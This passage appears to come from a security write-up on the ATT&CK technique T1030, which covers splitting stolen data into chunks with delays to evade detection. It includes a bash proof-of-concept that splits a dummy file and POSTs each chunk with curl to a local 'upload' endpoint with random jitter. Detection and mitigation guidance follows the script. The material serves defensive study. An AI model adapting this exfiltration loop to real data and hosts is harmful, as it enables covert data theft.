To avoid this, attackers divide data into small chunks and insert randomized delays so that the transfers blend into ordinary HTTPS traffic.
Platform Differences
Chunking is platform-independent, but the living-off-the-land tools differ:
- Linux / macOS: Built-in commands such as
split,tar, anddddivide files by byte count or line count. Exfiltration commonly usescurl,wget, ornc. - Windows: PowerShell commonly divides data into byte arrays with
[System.IO.File]::ReadAllBytes. Installed archive tools or the built-inmakecabutility can also split files into multivolume archives for exfiltration.
Script (chunked_exfiltration.sh):
#!/bin/bash
#T1030 - Data Transfer Size Limits PoC (Linux)

echo "Exfiltration basliyor..."

#Staging
STAGING_DIR="/tmp/exfil_staging"
DUMMY_DATA="$STAGING_DIR/sensitive_db.bak"

mkdir -p "$STAGING_DIR"
# urandom kullanarak dummy data uret
dd if=/dev/urandom of="$DUMMY_DATA" bs=1M count=10 2>/dev/null
echo "Sızdırılıcak dosya hazırlandı: $DUMMY_DATA"

#Chunking
echo "Dosya parcalara bolunuyor..."
split -b 2M "$DUMMY_DATA" "$STAGING_DIR/chunk_"

#xfiltration

for chunk in "$STAGING_DIR"/chunk_*; do
    #Random jitter
    JITTER=$((RANDOM % 3 + 1))

    echo " -> $chunk gonderiliyor... (Bekleme: $JITTER sn)"

    #Cikimsi
    curl -s -X POST --data-binary @"$chunk" http://127.0.0.1:8000/upload

    sleep "$JITTER"
done

echo "Exfiltration tamamlandi."

#Temizlik
rm -rf "$STAGING_DIR"
Test
- Run
chunked_exfiltration.shon the target. - Observe that the script creates a 10 MB file, then divides it into smaller files such as
chunk_aaandchunk_ab. - Confirm that the loop sends each file separately with random delays between transfers.

Figure 8: Exfiltrating chunked data to the C2 server with jitter
Detection
Slow exfiltration of split data is difficult to detect and requires correlating network and endpoint telemetry:
- Network Beaconing and Pattern Analysis: NDR/IDS should identify periodic POST or PUT requests of equal size to the same destination IP or domain as Beaconing or Chunked Exfiltration.
- Process Lineage: EDR should produce a high-priority indicator when network utilities such as
curl,wget, orpowershell.exeexecute from the same directory immediately after archiving or splitting tools such assplit,tar, orzip. - DLP Threshold Tuning: Replace narrow rules such as “500 MB transferred in one minute” with broader aggregation such as “total data transferred by the same user or process within one hour.”
Mitigation
Reducing this technique’s impact depends on controlling outbound network access:
- Egress Filtering: Configure all outbound traffic with a Default Deny policy. Servers should communicate only through required ports and only with known, allowlisted IP addresses.
- Traffic Shaping / Rate Limiting: Restrict bandwidth for ICMP, DNS, and nonstandard ports at the firewall to prevent data exfiltration over those protocols.
- Data-at-Rest Encryption: Keep critical databases and files encrypted on disk. Their confidentiality remains protected even if an attacker succeeds in exfiltrating the encrypted data.